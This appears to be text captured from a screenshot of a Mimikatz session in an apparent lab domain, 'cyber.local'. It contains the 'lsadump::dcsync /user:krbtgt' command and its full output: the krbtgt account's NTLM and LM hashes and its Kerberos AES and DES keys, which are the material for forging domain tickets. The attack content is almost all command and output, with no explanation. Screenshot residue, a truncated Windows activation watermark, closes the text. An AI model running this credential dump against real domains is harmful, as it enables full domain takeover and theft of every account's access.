 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/15/2022 3:11:19 AM
Object Security ID   : S-1-5-21-383758568-3052187129-411058673-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2ba22ca905426cb370ea4dc6e996a245
    ntlm- 0: 2ba22ca905426cb370ea4dc6e996a245
    lm  - 0: 58a8cf12e023671983920ea92b6e4cd5
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 57c82a7b04dd1b52b6047a7eab60121a
* Primary:Kerberos-Newer-Keys *
    Default Salt : CYBER.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e96562813dbe1e34d1a9fd8d35cfb18456b9f46a6622bcc0f38707f270988d8f
      aes128_hmac       (4096) : 95fdc61d0f1b3ae560d4ce8164aee891
      des_cbc_md5       (4096) : a854cb1af802daa7
* Primary:Kerberos *
    Default Salt : CYBER.LOCALkrbtgt
    Credentials
      des_cbc_md5       : a854cb1af802daa7
Windows Lic
This copy of Windows